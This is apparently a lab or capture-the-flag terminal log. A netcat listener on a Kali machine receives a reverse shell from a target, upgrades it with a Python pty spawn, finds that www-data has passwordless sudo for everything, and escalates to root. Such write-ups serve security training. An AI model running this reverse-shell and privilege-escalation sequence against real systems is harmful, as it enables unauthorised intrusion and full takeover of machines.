 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.134.122] from (UNKNOWN) [10.112.151.167] 36054
python3 -c 'import pty; pty.spawn("/bin/bash")'
<27049770508078008329281985265670694460444228550​55$ cd /home
cd /home
www-data@ubuntu:/home$ ls -la
ls -la
total 12
drwxr-xr-x  3 root   root   4096 Aug  8  2019 .
drwxr-xr-x 22 root   root   4096 Aug  8  2019 ..
drwxr-xr-x  4 grecia grecia 4096 Aug  8  2019 grecia
www-data@ubuntu:/home$ whoami
whoami
www-data
www-data@ubuntu:/home$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (ALL) NOPASSWD: ALL
www-data@ubuntu:/home$ sudo -i
sudo -i
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~#